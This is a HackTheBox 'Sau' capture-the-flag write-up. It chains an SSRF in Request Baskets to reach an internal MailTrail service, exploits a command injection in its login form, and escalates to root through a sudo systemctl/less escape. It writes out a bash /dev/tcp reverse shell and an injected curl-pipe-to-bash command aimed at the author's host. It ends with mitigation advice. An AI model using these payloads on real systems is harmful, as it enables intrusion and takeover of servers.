HackTheBox - Sau
Description:
Sau from HackTheBox, we find a website vulnerable to ssrf that we exploit to access a web app that’s sitting behind a firewall, the web app is vulnerable to command injection giving us our foothold. For root we find a misconfigured sudo entry allowing us to drop a root shell.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Nmap scan report for 10.10.11.224
Host is up (0.19s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa8867d7133d083a8ace9dc4ddf3e1ed (RSA)
| 256 ec2eb105872a0c7db149876495dc8a21 (ECDSA)
|_ 256 b30c47fba2f212ccce0b58820e504336 (ED25519)
80/tcp filtered http
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Thu, 20 Jul 2023 10:03:32 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPReques
We found two open ports: 22 and 55555. port 80 is filtered.
Web
Let’s navigate to the web page on port 55555.
This is Request Baskets version 1.2.1, it allows us to inspect HTTP requests.
Searching on google for this version reveals it’s vulnerable to a Server Side Request Forgery. That’s why there is a filtered port.

Let’s first create a basket.
Now we open it.

The website gave us a link to make requests to, and it will show us on this page the HTTP requests made.
Let’s go to http://10.10.11.224:55555/4gngypw
The random string will be different on each basket created.
We can see the headers of our request.

The SSRF vulnerability can be exploited using the Forward URL option in the settings:

Since port 80 is filtered let’s set the Forward URL to http://127.0.0.1/ and check the Proxy Response option.
Now if let’s request the url http://10.10.11.224:55555/4gngypw
We’ve successfully got the page of the website on port 80.
It shows that it’s running MailTrail (v0.53).
After some research we find that this version is vulnerable to an OS Command Injection during the login process
The proof of concept provided for this vulnerability is the following:
1
curl 'http://hostname:8338/login' --data 'username=;`id > /tmp/bbq`'
Foothold
We’ll edit the command executed to a reverse shell.
First I’ll host a bash script holding the following reverse shell:
1
bash -i >& /dev/tcp/10.10.17.90/9001 0>&1
The command I’ll be executing will request this script and pips it’s content to bash to get it executed and me receiving a shell.
1

curl 'http://10.10.11.224:55555/wswltbh/login' --data 'username=;`curl 10.10.17.90/shell.sh|bash`'
Make sure to use the url of the ticket you created.
We got a shell as puma
Privilege Escalation
Let’s check our privileges:
1
2
3
4
5
6
7
puma@sau:~$ sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:

(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
We can check the status of the trail service.
One thing to notice here is the output is not printed fully and we’re in a less interface, that’s because our tty is not setup properly.
That was lucky for us, but if the sudo command printed the output normally without showing less, we can make our terminal smaller or change the stty setting with stty rows 20 columns 50.
It should also be mentioned that we need a full tty shell for this to run properly, so upgrade your shell if haven’t already.
1
2
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm

If go to GTFOBins we see that if we have a shell over less we can run !/bin/bash and get a root shell.
So we run the sudo command and follow it with !/bin/bash
Prevention and Mitigation
SSRF
Update Requests Basket to the latest version.
Command Injection
Mail Trail should be updated to the latest version.
Systemctl
systemd before 247 does not adequately block local privilege escalation for some Sudo configurations, e.g., plausible sudoers files in which the “systemctl status” command may be executed. Specifically, systemd does not set LESSSECURE to 1, and thus other programs may be launched from the less program. This presents a substantial security risk when running systemctl from Sudo, because less executes as root when the terminal size is too small to show the complete systemctl output.
Set LESSSECURE environment variable to 1.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).
References
https://gist.github.com/b33t1e/3079c10c88cad379fb166c389ce3b7b3
https://huntr.com/bounties/be3c5204-fbd9-448d-b97c-96a8d2941e87/